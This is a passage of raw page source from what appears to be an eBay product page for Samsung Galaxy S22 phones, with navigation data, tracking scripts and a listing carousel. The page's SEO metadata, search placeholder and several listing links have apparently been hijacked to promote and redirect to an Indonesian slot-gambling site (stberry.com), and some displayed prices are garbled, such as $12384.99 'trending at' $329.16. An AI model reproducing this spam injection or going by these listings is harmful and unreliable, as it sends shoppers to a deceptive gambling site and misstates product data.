Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Cari link SLOT SLOT777","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://stberry.com/\" />", "<meta name=\"description\" content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:url\" Content=\"https://stberry.com/\" />", "<meta Property=\"og:description\" Content=\"SITUS GACOR merupakan tempat bermain slot gacor dan slot maxwin terbaru yang memiliki manuver terbaik untuk meningkatkan teknik jitu bermain agar gampang menang yaitu rtp live.\" />", "<meta Property=\"og:image\" Content=\"https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://stberry.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
